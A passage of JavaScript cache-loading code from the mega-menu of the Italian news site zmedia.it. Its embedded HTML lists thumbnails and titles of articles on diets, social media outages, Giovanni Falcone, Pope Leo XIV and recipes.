class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 193;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"wind tre\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/04\/video-bg-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\">20 Aprile-Problemi di linea Wind Tre, down rete dati<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88a0dcebea8a561fa4348acd5fb94be3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\">ComputerZ- Video Sorveglianza Domestica Low Cost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"WhatsApp down impossibile inviare immagini e audio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"WhatsApp down impossibile inviare immagini e audio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/01\/2056bfe3f036e2a707b38a8c30713a6b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" title=\"WhatsApp down impossibile inviare immagini e audio\">WhatsApp down impossibile inviare immagini e audio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Instagram down, da questa mattina problemi con il social\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Instagram down, da questa mattina problemi con il social\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/10\/f405d4e884716e7705bbc824a25d4386-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" title=\"Instagram down, da questa mattina problemi con il social\">Instagram down, da questa mattina problemi con il social<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 260;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/07\/B2D11B60-A1FB-4165-8C3E-0AF74039BA51-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\">Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/falco-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\">Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/fase-2-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\">Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/02\/d00ae93888f209083a763d569a054301-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\">&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13529;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/11\/IMG_8181-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\">Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/10\/IMG_4770-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\">Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88414e0a90ec48a149027665df02f4f3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\">Le ricette di Susanna- Le linguine al nero di seppia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/3f9d9064c93ca4820ac69f85c3a1b827-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e 